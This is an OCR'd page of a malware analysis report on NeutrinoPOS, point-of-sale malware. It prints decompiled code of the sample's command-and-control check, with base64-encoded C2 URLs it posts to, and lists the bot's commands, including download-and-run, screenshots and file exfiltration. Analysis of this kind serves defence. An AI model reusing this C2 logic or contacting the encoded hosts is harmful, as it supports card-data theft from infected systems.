We should also notice that in the header of each POST-request there is “auth” field, which stays the same for each sample from family NeutrinoPOS.
Len = getLen( L"aHR0cDovL251dD15LnhzYXllc3poYWlmYS5iaXQvbmV3Zml6MjkvbG9nb3V0LnBocCpodHRwOi8vbnV0MjkubnV0c3lzdGVtMy5iaXQvbmV3Zm" "16MjkvbG9nb3V0LnBocCpodHRwOi8vbnV0MjkubnNiYWNrbnV0ZG9tczExd2FyLmNvbS9uZXdmaXoyOS9sb2dvdXQucGhw"); Substring = 0; DecodedString = base64decode( L"aHR0cDovL251dD15LnhzYXllc3poYWlmYS5iaXQvbmV3Zml6MjkvbG9nb3V0LnBocCpodHRwOi8vbnV0MjkubnV0c3lzdGVtMy5i" "aXQvbmV3Zml6MjkvbG9nb3V0LnBocCpodHRwOi8vbnV0MjkubnNiYWNrbnV0ZG9tczExd2FyLmNvbS9uZXdmaXoyOS9sb2dvdXQucGhw", Len, &Substring); DecodedString_ = DecodedString; if ( !Substring ) return 0; v14 = sub_1061F41(v4, DecodedString); DecodedString__ = DecodedString_; *(a2 + 8852) = sub_1061EF4( L"aHR0cDovL251dD15LnhzYXllc3poYWlmYS5iaXQvbmV3Zml6MjkvbG9nb3V0LnBocCpodHRwOi8vbnV0MjkubnV0c3lzdGVtMy5ia" "XQvbmV3Zml6MjkvbG9nb3V0LnBocCpodHRwOi8vbnV0MjkubnNiYWNrbnV0ZG9tczExd2FyLmNvbS9uZXdmaXoyOS9sb2dvdXQucGhw"); for ( i = wcstok(DecodedString__, L"*"); ; i = wcstok(0, L"*") ) { Substring = i; if ( !i ) { VirFree(DecodedString_); return 0; } v16 = PostAndGetResponse(Substring, L"enter", 0, &v15); if ( !checkPointer(v16) ) { v15 = substractCmd(v16); if ( !checkPointer(v15) ) { v8 = strlen(v7); v15 = base64decode_0(v15, v8, 0); v9 = GetApiByHash(1, apih_lstrcmpiA); if ( !v9(v10, v15, "success") ) break; } }
Restored code of C&C-server check
The C&C address stored at registry branch HKCR\Sofrware\alFSVWJBis the same as other variables and data usedby NeutrinoPOS sample. Branch name differs from the one described here, but after full comparison of both samples, we can claim that both samples are the same modification of Neutrino.
C&C Commands
The described variant contains listed functions:
Download and start file;
Make screenshot;
Search process by name;
Change register branches;
Search file by name on infected host and send it to C&C;
Proxy
The server sends commands in plain view, like “PROXY”, “screenshot” and so on, encoded in base64. Following analysis we can claim that in the current versions of Neutrino there is no functions for DDOS attacks.
3/12